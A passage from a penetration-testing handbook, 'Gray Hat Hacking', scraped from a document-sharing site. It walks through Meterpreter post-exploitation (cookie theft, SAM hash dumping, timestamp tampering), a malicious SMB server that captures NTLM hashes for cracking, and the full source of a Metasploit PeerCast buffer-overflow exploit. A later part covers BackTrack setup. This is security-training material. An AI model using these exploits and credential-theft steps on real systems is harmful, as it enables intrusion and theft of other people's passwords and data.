gray hat hacking the ethical hackers handbook phần 3 docx
Bạn đang xem bản rút gọn của tài liệu. Xem và tải ngay bản đầy đủ của tài liệu tại đây (13.37 MB, 57 trang )
Gray Hat Hacking: The Ethical Hacker’s Handbook
90
In the preceding example, we have migrated our Meterpreter session to the Explorer
process of the current logon session. Now with a more resilient host process, let’s intro
-
duce a few other Meterpreter commands. Here’s something the command prompt can
-
not do—upload and download files:
meterpreter > upload c:\\jness\\run.bat c:\\
[*] uploading : c:\jness\run.bat -> c:\
[*] uploaded : c:\jness\run.bat -> c:\\\jness\run.bat
meterpreter > download -r d:\\safe_nt\\profiles\\jness\\cookies c:\\jness
[*] downloading: d:\safe_nt\profiles\jness\cookies\index.dat ->
c:\jness/index.dat
[*] downloaded : d:\safe_nt\profiles\jness\cookies\index.dat ->
c:\jness/index.dat
[*] downloading: d:\safe_nt\profiles\jness\cookies\jness@dell[1].txt ->
c:\jness/jness@dell[1].txt
[*] downloaded : d:\safe_nt\profiles\jness\cookies\jness@dell[1].txt ->
c:\jness/jness@dell[1].txt
[*] downloading: d:\safe_nt\profiles\jness\cookies\jness@google[1].txt ->
c:\jness/jness@google[1].txt
Other highlights of the Meterpreter include support for:
• Stopping and starting the keyboard and mouse of the user’s logon session (fun!)
• Listing, stopping, and starting processes
• Shutting down or rebooting the machine
• Enumerating, creating, deleting, and setting registry keys
• Turning the workstation into a traffic router, especially handy on dual-homed
machines bridging one public network to another “private” network
• Complete Ruby scripting environment enabling limitless possibilities
If you find yourself with administrative privileges on a compromised machine, you
can also add the privileged extension:
meterpreter > use priv
Loading extension priv success.
Priv: Password database Commands
================================
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
timestomp Manipulate file MACE attributes
The hashdump command works like pwdump, allowing you to dump the SAM data
-
base. Timestomp allows hackers to cover their tracks by setting the Modified, Accessed,
Created, or Executed timestamps to any value they’d like.
meterpreter > hashdump
Administrator:500:eaace295a6e641a596729d810977XXXX:79f8374fc0fd00661426122572
6eXXXX:::
ASPNET:1003:e93aacf33777f52185f81593e52eXXXX:da41047abd5fc41097247f5e40f9XXXX
:::
grayhat:1007:765907f21bd3ca373a26913ebaa7ce6c:821f4bb597801ef3e18aba022cdce17
d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:3ec83e2fa53db18f5dd0c5fd34428744:c0ad810e786ac606f04407815
4ffa5c5:::
\SAFE_NT;D:\SAF;:1002:aad3b435b51404eeaad3b435b51404ee:8c44ef4465d0704b3c99418
c8d7ecf51:::
meterpreter > timestomp
Usage: timestomp file_path OPTIONS
OPTIONS:
-a <opt> Set the "last accessed" time of the file
-b Set the MACE timestamps so that EnCase shows blanks
-c <opt> Set the "creation" time of the file
-e <opt> Set the "mft entry modified" time of the file
-f <opt> Set the MACE of attributes equal to the supplied file
-h Help banner
-m <opt> Set the "last written" time of the file
-r Set the MACE timestamps recursively on a directory
-v Display the UTC MACE values of the file
-z <opt> Set all four attributes (MACE) of the file
When you’re looking for flexibility, the Meterpreter payload delivers!
Reference
Meterpreter documentation />index.html
Using Metasploit as a Man-in-the-Middle
Password Stealer
We used Metasploit as a malicious web server to host the VML exploit earlier, luring
unsuspecting and unpatched victims to get exploited. It turns out Metasploit has more
malicious server functionality than simply HTTP. They have actually implemented a
complete, custom SMB server. This enables a very interesting attack. But first, some back
-
ground on password hashes.
Chapter 4: Using Metasploit
91
PART II
Weakness in the NTLM Protocol
Microsoft Windows computers authenticate each other using the NTLM protocol, a
challenge-response sequence in which the server generates a “random” 8-byte challenge
key that the client uses to send back a hashed copy of the client’s credentials. Now in the
-
ory this works great. The hash is a one-way function, so the client builds a hash, the
server builds a hash, and if the two hashes match, the client is allowed access. This
exchange should be able to withstand a malicious hacker sniffing the wire because cre
-
dentials are never sent, only a hash that uses a one-way algorithm.
In practice, however, there are a few weaknesses in this scheme. First, imagine that the
server (Metasploit) is a malicious bad guy who lures a client to authenticate. Using <img
src=\\evilserver\share\foo.gif> on a web page is a great way to force the client to
authenticate. Without the actual credentials, the hash is useless, right? Actually, let’s step
through it. The client firsts asks the server for an 8-byte challenge key to hash its creden
-
tials. The custom SMB server can build this challenge however it likes. For example, it
might use the hex bytes 0x1122334455667788. The client accepts that challenge key,
uses it as an input for the credential hash function, and sends the resulting hash of its
credentials to the server. The server now knows the hash function, the hash key
(0x1122334455667788), and the resulting hash. This allows the server to test possible
passwords offline and find a match. For example, to check the password “foo”, the server
can hash the word “foo” with the challenge key 0x1122334455667788 and compare the
resulting hash to the value the client sent over the wire. If the hashes match, the server
immediately knows that the client’s plaintext password is the word “foo”.
You could actually optimize this process for time by computing and saving to a file
every possible hash from any valid password using the hash key 0x1122334455667788.
Granted, this would require a huge amount of disk space but you sacrifice memory/
space for time. This idea was further optimized in 2003 by Dr. Philippe Oeschslin to
make the hash lookups into the hash list faster. This optimized lookup table technique
was called rainbow tables. The math for both the hash function and the rainbow table
algorithm is documented in the References section next. And now we’re ready to talk
about Metasploit.
References
The NTLM protocol />Rainbow tables />Project RainbowCrack www.antsight.com/zsl/rainbowcrack
Configuring Metasploit as a Malicious SMB Server
This attack requires Metasploit 2.7 on a Unix-based machine (Mac OS X works great). The
idea is to bind to port 139 and to listen for client requests for any file. For each request, ask
the client to authenticate using the challenge-response protocol outlined in the previous
section. You’ll need Metasploit 2.7 because the smb_sniffer is written in perl (Metasploit
2.x), not Ruby (Metasploit 3.x). The built-in smb_sniffer does not work this way, so you’ll
need to download and place it under
Gray Hat Hacking: The Ethical Hacker’s Handbook
92
Chapter 4: Using Metasploit
93
PART II
the Metasploit exploits/ directory, replacing the older version. Finally, run Metasploit with
root privileges (sudo msfconsole) so that you can bind to port 139.
+ =[ msfconsole v2.7 [157 exploits - 76 payloads]
msf > use smb_sniffer
msf smb_sniffer > show options
Exploit Options
===============
Exploit: Name Default Description
optional KEY "3DUfw? The Challenge key
optional PWFILE The PWdump format log file
(optional)
optional LOGFILE smbsniff.log The path for the optional log file
required LHOST 0.0.0.0 The IP address to bind the SMB
service to
optional UID 0 The user ID to switch to after
opening the port
required LPORT 139 The SMB server port
Target: Targetless Exploit
msf smb_sniffer > set PWFILE /tmp/number_pw.txt
PWFILE -> /tmp/number_pw.txt
You can see that the Challenge key is hex 11 (unprintable in ASCII), hex 22 (ASCII “),
hex 33 (ASCII 3), and so on. The malicious SMB service will be bound to every IP
address on port 139. Here’s what appears on screen when we kick it off and browse to
\\192.168.1.116\share\foo.gif from 192.168.1.220 using the grayhat user:
msf smb_sniffer > exploit
[*] Listener created, switching to userid 0
[*] Starting SMB Password Service
[*] New connection from 192.168.1.220
Fri Jun 14 19:47:35 2007 192.168.1.220 grayhat JNESS_SAFE
1122334455667788 117be35bf27b9a1f9115bc5560d577312f85252cc731bb25
228ad5401e147c860cade61c92937626cad796cb8759f463 Windows 2002 Service
Pack 1 2600Windows 2002 5.1 ShortLM
[*] New connection from 192.168.1.220
Fri Jun 14 19:47:35 2007 192.168.1.220 grayhat JNESS_SAFE
1122334455667788 117be35bf27b9a1f9115bc5560d577312f85252cc731bb25
228ad5401e147c860cade61c92937626cad796cb8759f463 Windows 2002 Service
Pack 1 2600Windows 2002 5.1 ShortLM
And here is the beginning of the /tmp/number_pw.txt file:
grayhat:JNESS_SAFE:1122334455667788:117be35bf27b9a1f9115bc5560d577312f85252
cc731bb25:228ad5401e147c860cade61c92937626cad796cb8759f463
grayhat:JNESS_SAFE:1122334455667788:117be35bf27b9a1f9115bc5560d577312f85252
cc731bb25:228ad5401e147c860cade61c92937626cad796cb8759f463
We now know the computed hash, the hash key, and the hash function for the user
grayhat. We have two options for retrieving the plaintext password—brute-force test every
combination or use rainbow tables. This password is all numeric and only 7 characters, so
brute force will actually be quick. We’ll use the program Cain from www.oxid.it for this
exercise.
Reference
Updated smb_sniffer module />Brute-Force Password Retrieval with
the LM Hashes + Challenge
Launch Cain and click the Cracker tab. Click File | Add to List or press INSERT to pull up
the Add NT Hashes From dialog box. Choose “Import Hashes from a text file” and select
the PWFILE you built with Metasploit, as you see in Figure 4-1.
After you load the hashes into Cain, right-click one of the lines and look at the crack-
ing options available, shown in Figure 4-2.
Choose Brute-Force Attack | “LM Hashes + challenge” and you’ll be presented with
Brute-Force Attack options. In the case of the grayhat password, numeric is sufficient to
crack the password as you can see in Figure 4-3.
If the charset were changed to include all characters, the brute-force cracking time
would be changed to an estimated 150 days! This is where rainbow tables come in. If we
Gray Hat Hacking: The Ethical Hacker’s Handbook
94
Figure 4-1 Cain hash import
have an 8GB rainbow table covering every combination of alphanumeric plus the most
common 14 symbols, the average crack time is 15 minutes. If we include every possible
character, the table grows to 32GB and the average crack time becomes a still-reasonable
53 minutes.
Chapter 4: Using Metasploit
95
PART II
Figure 4-2 Cain cracking options
Figure 4-3 Cain brute-force dialog box
Rainbow tables are, unfortunately, not easily downloadable due to their size. So to
acquire them, you can build them yourself, purchase them on removable media, or join
BitTorrent to gradually download them over several days or weeks.
Reference
Cain & Abel Homepage www.oxid.it/cain.html
Building Your Own Rainbow Tables
Rainbow tables are built with the command-line program rtgen or the Windows GUI
equivalent, Winrtgen. For this example, we will build a rainbow table suitable for crack
-
ing the LM Hashes + Challenge numeric-only 7-character password. The same steps
would apply to building a more general, larger rainbow table but it would take longer. Fig
-
ure 4-4 shows the Winrtgen.exe UI.
The hash type (halflmchall) and the server challenge should not change when crack-
ing Metasploit smb_sniffer hashes. Everything else, however, can change. This table is
quite small at 625KB. Only 10 million possible combinations exist in this key space. The
values for chain length, chain count, and table count decide your success probability.
Creating a longer chain, more chains, or more files will increase the probability of suc-
cess. The length of the chain will affect the crack time. The chain count will affect the ini-
tial, one-time table generation time. The probably-not-optimal values in Figure 4-4 for
this small rainbow table generated a table in about 30 minutes.
Gray Hat Hacking: The Ethical Hacker’s Handbook
96
Figure 4-4 Winrtgen interface
Downloading Rainbow Tables
Peer-to-peer networks such as BitTorrent are the only way to get the rainbow tables for
free. At this time, no one can afford to host them for direct download due to the sheer
size of the files. The website freerainbowtables.com offers a torrent for two halflmchall
algorithm character sets: “all characters” (54GB) and alphanumeric (5GB).
Purchasing Rainbow Tables
Rainbow tables are available for purchase on optical media (DVD-R mostly) or as a hard
drive preloaded with the tables. Some websites like Rainbowcrack-online also offer to
crack submitted hashes for a fee. At present, Rainbowcrack-online has three subscription
offerings: $38 for 30 hashes/month, $113 for 300 hashes/month, and $200 for 650
hashes/month.
Cracking Hashes with Rainbow Tables
Once you have your rainbow tables, launch Cain and import the hash file generated by
Metasploit the same way you did earlier. Choose Cain’s Cryptoanalysis Attack option
and then select HALFLM Hashes + Challenge | Via Rainbow Tables. As shown in Figure 4-5,
the rainbow table crack of a numeric-only password can be very fast.
Chapter 4: Using Metasploit
97
PART II
Figure 4-5 Cain rainbow crack
NOTE The chain length and chain count values passed to winrtgen may need
to be modified to successfully crack a specific password. Winrtgen will display
the probability of success. If 97 percent success probability is acceptable, you
can save quite a bit of disk space. If you require 100 percent success, use
longer chains or add more chains.
Using Metasploit to Auto-Attack
One of the coolest new Metasploit 3 features is db_autopwn. Imagine if you could just
point Metasploit at a range of hosts and it would “automagically” go compromise them
and return to you a tidy list of command prompts. That’s basically how db_autopwn
works! The downside is that you’ll need to get several moving parts all performing in
unison. Db_autopwn requires Ruby, RubyGems, a working database, nmap or Nessus,
and every binary referenced in each of those packages in the system path. It’s quite a
shuffle just getting it all working.
Rather than giving the step-by-step here, we’re going to defer the db_autopwn demo
until the next chapter, where it all comes for free on the Backtrack CD. If you’re anxious to
play with db_autopwn and you don’t have or don’t want to use the Backtrack CD, you can
find a summary of the setup steps at />automated-exploitation.html.
Inside Metasploit Modules
We’ll be using Metasploit in later chapters as an exploit development platform. While
we’re here, let’s preview the content of one of the simpler Metasploit exploit modules.
PeerCast is a peer-to-peer Internet broadcast platform which, unfortunately, was vulner-
able to a buffer overrun in March 2006. The PeerCast Streaming server did not properly
handle a request of the form:
http://localhost:7144/stream/?AAAAAAAAAAAAAAAAAAAAAAA (800)
You can find the Metasploit exploit module for this vulnerability in your Metasploit
installation directory under framework\modules\exploits\linux\http\peercast_url.rb.
Each Metasploit exploit only needs to implement the specific code to trigger the vul
-
nerability. All the payload integration and the network connection and all lower-level
moving parts are handled by the framework. Exploit modules will typically include
•
Name of the exploit and the modules from which it imports or inherits
functionality
•
Metadata such as name, description, vulnerability reference information,
and so on
•
Payload information such as number of bytes allowed, characters not allowed
•
Target types and any version-specific return address information
Gray Hat Hacking: The Ethical Hacker’s Handbook
98
•
Default transport options such as ports or pipe names
•
Ruby code implementing the vulnerability trigger
The peercast_url.rb exploit module starts with definition information and imports
the module that handles TCP/IP-based exploit connection functionality. This all comes
“for free” from the framework.
require 'msf/core'
module Msf
class Exploits::Linux::Http::PeerCast_URL < Msf::Exploit::Remote
include Exploit::Remote::Tcp
Next you’ll see exploit metadata containing the human-readable name, description,
license, authors, version, references, and so on. You’ll see this same pattern in other
exploits from the Metasploit team.
def initialize(info = {})
super(update_info(info,
'Name' => 'PeerCast <= 0.1216 URL Handling Buffer Overflow
(linux)',
'Description' => %q{ This module exploits a stack overflow in
PeerCast <= v0.1216. The vulnerability is caused due to a boundary error
within the handling of URL parameters.},
'Author' => [ 'y0 [at] w00t-shell.net' ],
'License' => BSD_LICENSE,
'Version' => '$Revision: 4498 $',
'References' =>
[
['OSVDB', '23777'],
['BID', '17040'],
['URL', ' />03-01'],
],
'Privileged' => false,
Next comes the payload information. In the case of this PeerCast_URL exploit, the
vulnerability allows for 200 bytes of payload, does not allow seven specific characters to
be used in the payload, and requires a nop sled length of at least 64 bytes.
'Payload' =>
{
'Space' => 200,
'BadChars' => "\x00\x0a\x0d\x20\x0d\x2f\x3d\x3b",
'MinNops' => 64,
},
NOTE These bad characters make sense in this context of a URL-based
exploit. They include the NULL termination character, line-feed, carriage-
return, the space character, /, =, and ;.
Chapter 4: Using Metasploit
99
PART II
After the payload information comes the target information. This exploit targets
Linux systems running one specific version of PeerCast (v0.1212), and includes the
return address for that version.
'Platform' => 'linux',
'Arch' => ARCH_X86,
'Targets' =>
[['PeerCast v0.1212 Binary', { 'Ret' => 0x080922f7
}],],
The final bit of initialization information is the set of default variables. PeerCast
Streaming Server by default runs on 7144/tcp, so the exploit by default sets RPORT
to 7144.
register_options( [ Opt::RPORT(7144) ], self.class )
Lastly, the module includes the Ruby code to trigger the vulnerability.
def exploit
connect
pat = rand_text_alphanumeric(780)
pat << [target.ret].pack('V')
pat << payload.encoded
uri = '/stream/?' + pat
res = "GET #{uri} HTTP/1.0\r\n\r\n"
print_status("Trying target address 0x%.8x " % target.ret)
sock.put(res)
handler
disconnect
end
The connection setup is handled by the framework, allowing exploits to include a
simple connect and then focus on the vulnerability. In this case, the exploit builds up a
payload buffer from 780 random alphanumeric characters (random to potentially
bypass signature-based AV and IDS products), the return address supplied in the target
information, and the payload supplied by the framework. The exploit itself is not con-
cerned with the payload—it is supplied by the framework and is simply inserted into the
buffer. The vulnerability trigger is encapsulated in an appropriate HTTP wrapper and
sent over the socket created by the framework. That’s it! We’ll dig more deeply into
Metasploit modules in later chapters.
Gray Hat Hacking: The Ethical Hacker’s Handbook
100
CHAPTER
5
Using the BackTrack
LiveCD Linux Distribution
This chapter will show you how to get and use BackTrack, a Slackware Linux distribu-
tion that comes fully configured and packed with useful penetration testing tools.
• BackTrack: the big picture
• Creating the BackTrack CD
• Booting BackTrack
• Exploring the BackTrack X-windows environment
• Writing BackTrack to a USB memory stick
• Saving your BackTrack configuration changes
• Creating a directory-based or file-based module with dir2lzm
• Creating a module from a SLAX prebuilt module with mo2lzm
• Creating a module from an entire session of changes using dir2lzm
• Automating the change preservation from one session to the next
• “Cheat codes” and selectively loading modules
• Metasploit db_autopwn
• Tools
BackTrack: The Big Picture
Building an effective and complete penetration-testing workstation can be a lot of work.
For example, the Metasploit db_autopwn functionality that we touched on in Chapter 4
requires the latest version of Metasploit, a recent version of Ruby, a working RubyGems
installation, a running database server locally on the machine, and either Nessus or
nmap for enumeration. If something is missing, or even if your path is not configured
properly, db_autopwn fails. Wouldn’t it be great if someone were to configure an entire
Linux distribution appropriately for penetration testing, gather all the tools needed, cat-
egorize them appropriately with an easy-to-use menu system, make sure all the depend-
encies were resolved, and package it all as a free download? And it would be great if the
whole thing were to fit on a CD or maybe a bootable USB memory stick. Oh, and all the
drivers for all kinds of hardware should be included so you could pop the CD into any
machine and quickly make it work anywhere. And, of course, it should be trivially
configurable so that you could add additional tools or make necessary tweaks to fit your
individual preferences.
101
Gray Hat Hacking: The Ethical Hacker’s Handbook
102
Sounds like a tall order, but this is exactly what a group of guys from Germany put
together with the BackTrack LiveCD. Weighing in at 689MB, the whole thing fits onto a
regular bootable CD. Now you might be thinking “689MB.…there’s no way that Linux
itself plus drivers for all kinds of hardware plus all the penetration testing tools I need
could possibly fit in 689MB.” That’s where the magic of the LiveCD system comes in.
BackTrack actually includes 2,700 MB’s worth of stuff, but LiveCD does not run from the
CD itself. Instead, the Linux kernel and bootloader configuration live uncompressed on
the CD and allow the system to boot normally. After the kernel loads, a small ram disk is
created in the computer’s RAM and the root-disk image (initrd.gz) is unpacked to the
ram disk and mounted as a root file system. And then finally larger directories (like /usr)
are mounted directly from the read-only CD. BackTrack uses a special file system (aufs)
allowing the read-only file system stored on the CD to behave like a writable one. It
saves all changes in memory. Aufs supports zlib compression, allowing everything to fit
on a regular CD-R.
BackTrack itself is quite complete and works well on a wide variety of hardware with
-
out any changes. But what if a driver, a pen-testing tool, or an application you normally
use is not included? Or what if you want to store your home wireless access point
encryption key so you don’t have to type it in every time? It works fine to download soft-
ware and make any configuration changes while the BackTrack CD is running, but those
changes don’t persist to the next reboot because the real file system is read-only. While
you’re inside the “Matrix” of the BackTrack CD, everything appears to be writable but
those changes really only happen in RAM.
BackTrack includes an easy configuration change system allowing you to add or modify
files and directories, or even to persist memory snapshots across BackTrack LiveCD reboots.
These configuration changes are stored as self-contained modules and can be written back
to the CD or to a USB memory stick. Later in the chapter we’ll describe how to build these
modules and how they are loaded on boot. But now let’s get right to using BackTrack.
Creating the BackTrack CD
You can find links to download BackTrack at www.remote-exploit.org/backtrack_
download.html. It is distributed as an ISO disk image that you can burn to a CD or run
directly with VMWare. Windows by default cannot burn an ISO image to a bootable CD,
so you’ll need to use CD burning software such as Nero or Roxio. One of the better free
alternatives to those commercial products is ISO Recorder from Alex Feinman. You’ll
find that freeware program at It is
a program recommended by Microsoft as part of their MSDN program. After you down
-
load and install ISO Recorder, you can right-click ISO files and select the “Copy image to
CD” option, shown in Figure 5-1.
NOTE The ISO download speed from the remote-exploit mirrors varied
from 20 kilobytes per second to 60 kilobytes per second. We uploaded the
ISO to FileFront, where you might find a quicker download: http://hosted
.filefront.com/grayhatuploads.
Booting BackTrack
When you first boot from the BackTrack CD or from the ISO with VMWare, you’ll come
up to this prompt:
ISOLINUX 3.36 2007-02-10 Copyright (C) 1994-2007 H. Peter Anvan
boot:
If you wait long enough at this screen, BackTrack will eventually boot. You can imme-
diately start the boot process by typing bt, or just by pressing
ENTER. Later we’ll docu-
ment the “cheat codes” you can type in here and the optional modules you can load
from this prompt. After the boot sequence finishes, you’ll be presented with the default
login page, shown in Figure 5-2.
Chapter 5: Using the BackTrack LiveCD Linux Distribution
103
PART II
Figure 5-1
ISO recorder
Figure 5-2 BackTrack login screen
Login (root | toor), xconf, then startx, and you’ll find yourself in BackTrack LiveCD X
Windows system. Linux in minutes…
Exploring the BackTrack
X-Windows Environment
BackTrack is designed for security enthusiasts and includes over 300 different security
testing tools all conveniently categorized into a logical menu system. You can see a sam
-
ple menu in Figure 5-3. We will highlight some of the tools in this chapter, but we don’t
want this book to be tool-centric. Rather, the goal of this chapter is to help you become
comfortable with the way the BackTrack LiveCD system works and to teach you how to
customize it so that you can experiment with the tools yourself.
In addition to the comprehensive toolset, the BackTrack developers did a great job mak
-
ing the distribution nice to use even as an everyday operating system. You’ll find applica
-
tions such as Gaim, Skype, Open Office, VMWare, Firefox, editors and graphics tools, even a
calculator. If you haven’t used Linux in several years, you might be surprised by how usable
it has become. BackTrack 2.0 has further evolved into a very polished release with niceties
like Gaim supporting SSL, Skype supporting ALSA, ATI drivers being modularized, the
VMWare tools module being integrated into the image, and so on. On the security side,
everything just works: One-click Snort setup, Kismet with GPS support and
autoconfiguration, unicornscan pgsql support, a db_autopwn setup script, and one-click
options to start/stop the web server, ssh server, vnc server, database server, and tftp server.
Gray Hat Hacking: The Ethical Hacker’s Handbook
104
Figure 5-3 BackTrack menu
They even included both the ISSAF and OSSTMM testing and assessment methodologies
documents on the CD. If you find anything missing, the next several sections will show you
how you can add your own customizations into the distribution yourself.
Writing BackTrack to Your USB Memory Stick
If you plan to use BackTrack regularly or want to customize it, you’ll probably want to
speed it up by either creating a BackTrack bootable USB memory stick, or even writing
out a full, uncompressed version of BackTrack on your hard drive. The full install will
require about 2,700 MB.
If you have a spare 1GB USB memory stick, you can increase your BackTrack perfor
-
mance by turning it into a BackTrack Live-USB key. You just need to copy the BT and boot
directories from the CD (or from the ISO) to the root of the USB key and then make it
bootable. BackTrack includes a bootinst.bat script in the boot directory to make the USB
key bootable. Be sure to run this script from the USB key, not from your hard drive.
NOTE If you accidentally run the bootinst.bat script while in a directory that lives
on the drive of a current, working OS installation, you will render the OS install
useless by overwriting its master boot record. Be very sure that you first change
to the USB drive and cd into the boot directory before running the script.
The boot process in particular is quicker (and quieter) from a USB key than from a
CD. A USB key also lends itself to easier configuration changes without ruining a bunch
of CDs while perfecting your change modules.
Saving Your BackTrack Configurations
One of the most compelling features of the BackTrack LiveCD distribution is its easy
configurability. As we mentioned earlier, all changes to a running BackTrack instance are
written only to RAM and not to disk. Configuration changes come in the form of SLAX
modules. A module can represent a new file or directory structure, a modified file, a new
application created from source code, or a snapshot of the in-memory changes since the
session started. Modules are built into the LZM file format using dir2lzm or tgz2lzm.
You can also convert Debian/Ubuntu’s DEB packages to the LZM format with deb2lzm,
or to SLAX 5 format modules with mo2lzm.
We tested BackTrack on two different Dell laptops. Both had things we wanted to cus
-
tomize. For example, one of the laptops had an Intel wireless network card that was rec
-
ognized and had on-CD drivers, but didn’t load by default. In this section, we’ll build a
module to load the wireless drivers and even join BackTrack to an encrypted network on
boot. Also, BackTrack does not include the awesome aircrack-ptw package on the CD, so
we’ll create a module to load that package. Finally, NVIDIA graphics drivers are not
included by default, and unfortunately have a particularly involved installation. We’ll
show how to add NVIDIA drivers by capturing a snapshot of changes since boot.
Chapter 5: Using the BackTrack LiveCD Linux Distribution
105
PART II
Creating a Directory-Based
or File-Based Module with dir2lzm
The wireless drivers on this laptop simply needed to be loaded, configured with
iwconfig, and then DHCP enabled. This type of configuration on a standard Linux dis
-
tribution could be done with a /etc/rc.d initialization script. The set of commands
needed to load the drivers and join the test network was as follows:
bt ~ # cd /usr/src/drivers/ipw3945-1.2.0
bt ipw3945-1.2.0 # ./load
bt ipw3945-1.2.0 # cd –
bt ~ # iwconfig eth1 essid ap
bt ~ # iwconfig eth1 enc XXXX-XXXX-XXXX-XXXX-XXXX-XXXX-XX
bt ~ # ifconfig eth1 up
bt ~ # dhcpcd –t 10 eth1
With a little poking around in the /etc/rc.d directory, you’ll find that rc.inet1 already
includes the dhcpcd step and has a convenient spot after setting up the loopback device
to paste in these commands. So now we want to create a module that places this updated
rc.inet1 file into the /etc/rc.d directory before it is used by the normal Linux boot pro-
cess. We’ll set up the directory structure and then use dir2lzm to do exactly that.
bt ~ # cd /tmp
bt tmp # mkdir -p MODULE/etc/rc.d
bt tmp # cp ~/rc.inet1 MODULE/etc/rc.d/
bt tmp # dir2lzm MODULE/ startwireless.lzm
[==================================================] 1/1 100
%bt tmp # ls -l startwireless.lzm
-r 1 root root 4096 Jun 20 08:28 startwireless.lzm
bt tmp # cp startwireless.lzm /mnt/sdb1_removable/bt/modules/
Notice that we used dir2lzm to create a .lzm package of a directory structure that has
the entire directory tree from the root of the file system down to the file we want to over
-
write. This test system boots from a 1GB USB memory stick mounted on /mnt/sdb1_
removable with a module directory in bt/modules. On the next boot, this startwireless
.lzm module replaces the rc.inet1 file during the LiveCD preboot setup and connects the
system to the test wireless network during boot.
Creating a Module from a SLAX Prebuilt
Module with mo2lzm
BackTrack is based on the SLAX LiveCD project started in 2002. The SLAX user commu
-
nity has built up an impressive catalog of downloadable modules. You can find that web
page at www.slax.org/modules.php.
Aircrack-ptw is one of the few tools missing from the BackTrack distribution. It is a
spectacularly good wireless encryption (WEP) cracker requiring far less traffic than pre
-
vious versions of Aircrack. You could download and build aircrack-ptw directly and then
generate an LZM module, or you could download a SLAX module and convert it for use
with BackTrack. Figure 5-4 shows the SLAX modules web page.
Gray Hat Hacking: The Ethical Hacker’s Handbook
106
PART II
Clicking the “security” icon or searching for aircrack-ptw will show you two existing
packages for aircrack-ptw. The description of the second entry claims “the other AirCrack-
ptw didn’t work for me” so we’ll try the second one first:
bt ~ # wget />23:00:05 (61.05 KB/s) - `aircrack_ptw_1_0_0.mo' saved [65536]
bt ~ # mo2lzm
Convert old format module .mo (ver < 6) to new .lzm format (ver >= 6)
Usage: /usr/bin/mo2lzm oldmod.mo newmod.lzm
bt ~ # mo2lzm aircrack_ptw_1_0_0.mo aircrack_ptw.lzm
======================================================] 4/4 100%
bt ~ # cp aircrack_ptw.lzm /mnt/sdb1_removable/bt/modules/
Now aircrack-ptw will be available on the next reboot. But what if we wanted to use
aircrack-ptw right away, without rebooting? After all, if you unpack the new aircrack_
ptw.lzm using lzm2dir, you’ll find that it is simply a package containing the /usr/bin/
aircrack-ptw binary and a bunch of /var/log packaging. You have two options to
Chapter 5: Using the BackTrack LiveCD Linux Distribution
107
Figure 5-4 SLAX module categories at slax.org
Gray Hat Hacking: The Ethical Hacker’s Handbook
108
integrate the saved module into the “live” system. You can double-click the file from the
KDE Konquerer file explorer, or you can use the uselivemod command. Here’s the com
-
mand-line version:
bt ~ # which aircrack-ptw
which: no aircrack-ptw in (/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/
usr/b
in:/bin:/usr/X11R6/bin:/usr/local/apache/bin:/usr/local/pgsql/bin:/opt/mono/
bin:/usr/local/pgsql/bin:.:/usr/lib/java/bin:/opt/kde/bin)
bt ~ # uselivemod
Use module on the fly while running Live CD
Usage: /usr/bin/uselivemod module.lzm
bt ~ # uselivemod aircrack_ptw.lzm
module file is stored inside the union, moving to /mnt/live/memory/modules
first
bt ~ # which aircrack-ptw
/usr/bin/aircrack-ptw
As you can see here, the uselivemod command takes an lzm module, mounts it out-
side the LiveCD fake environment, and injects the contents of the module into the run-
ning live system. This works great for user mode applications. Startup scripts and kernel
modules usually will require a reboot.
Creating a Module from an Entire Session
of Changes Using dir2lzm
Installing new software is sometimes not as simple as placing a new binary into /usr/
bin. For example, the video driver installation process for NVIDIA graphics cards is quite
involved and makes systemwide configuration changes. BackTrack does not include
NVIDIA drivers, so to use X at a resolution higher than 640×480, we needed to build a
module that installs the drivers. A smart first step is to look for a downloadable module
at www.slax.org/modules.php. Unfortunately, at least the most recent NVIDIA driver
modules there do not correctly configure the BackTrack 2.0 system. One of the down
-
loadable modules could probably be debugged without too much work, but instead
let’s explore the snapshot change management module creation technique.
As you already know, the actual files from the BackTrack CD are never modified. After
all, they might very well be stored on read-only media that cannot be modified. Any
changes made to the running system are written only to a directory on the mounted
RAM disk. This system makes it very easy to know the entire set of changes that have
been made to the running configuration since boot. Every change is there in /mnt/live/
memory/changes. So, we could boot BackTrack, download the NVIDIA drivers, install
the drivers, and then write out the entire contents of /mnt/live/memory/changes to an
LZM module. On the next boot, all those changes would be integrated back into the run
-
ning system preboot as if the NVIDIA install had just happened. Let’s try it:
bt ~ # wget />Linux-x86-100.14.11-pkg1.run
Chapter 5: Using the BackTrack LiveCD Linux Distribution
109
PART II
16:23:37 (157.71 KB/s) - 'NVIDIA-Linux-x86-100.14.11-pkg1.run' saved
[15311226/15311226]
bt ~ # sh NVIDIA-Linux-x86-100.14.11-pkg1.run
Verifying archive integrity OK
Uncompressing NVIDIA Accelerated Graphics Driver for Linux-x86
100.14.11
[package installs]
bt ~ # dir2lzm /mnt/live/memory/changes nvidia-install.lzm
[==================================================] 846/846 100%
bt ~ # ls -l nvidia-install.lzm
-r 1 root root 22679552 Jun 30 16:29 nvidia-install.lzm
bt ~ # cp nvidia-install.lzm /mnt/sdb1_removable/bt/modules/
The drivers have been installed in the current session and the exact configuration will
now occur preboot on every startup. This technique captures every change from the end
of the LiveCD preboot until the dir2lzm command, so try not to make a lot of changes
unrelated to the configuration you want to capture. If you do, all those other changes
will also be captured in the difference and will be stored in the already large module. If
we were more concerned about disk space, we could have unpacked the LZM to a direc-
tory and looked for large unneeded files to delete before archiving.
Automating the Change Preservation from One Session
to the Next
The LiveCD system of discarding all changes not specifically saved is handy. You know
that tools will always work every time no matter what configuration changes you’ve
made. And if something doesn’t work, you can always reboot to get back to a pristine
state. If you’ve broken something with, for example, a /etc configuration change, you
can even get back to a good state without rebooting. You can just rewrite the entire /etc
directory with a command sequence like the following:
rm –rf /etc
lzm2dir /mnt/sdb1_removable/bt/base/etc.lzm /
Depending on your installation, your base directory might be stored elsewhere, of
course. All the base directories are stored in the [boot-drive]/bt/base directory. So if
you’ve ever been scared to play with Linux for fear you’d break it, BackTrack is your
chance to play away!
Along with this freedom and reliability, however, comes an added overhead of saving
files that you want to save. It’s especially noticeable when you try to use BackTrack as an
everyday operating system where you read your e-mail, browse, send IMs, and so on.
